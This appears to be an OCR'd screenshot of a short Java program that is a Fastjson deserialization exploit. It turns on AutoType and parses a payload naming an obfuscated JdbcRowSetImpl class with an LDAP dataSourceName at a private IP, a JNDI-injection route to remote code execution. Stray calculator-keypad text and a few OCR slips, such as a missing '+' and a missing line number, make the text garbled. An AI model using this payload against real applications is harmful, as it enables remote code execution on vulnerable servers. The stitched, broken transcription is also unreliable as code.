 1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5 import com.alibaba.fastjson.parser.ParserConfig;
6
7 public class Main {
8     public static void main(String[] args) {
9
10
11
12
13         ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
14
15         String payload = "{\n" +
16                 "    \"@type\":\"LLLcom.sun.rowset.JdbcRowSetImpl;;;\",\n" +
17                 "    \"dataSourceName\":\"ldap://192.168.196.123:8085/JDveJPtT\",\n"
18                 "    \"autoCommit\":true\n" +
19                 "}";
        JSON.parseObject(payload, Feature.SupportNonPublicField);
21     }
22 }
23
0
+/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =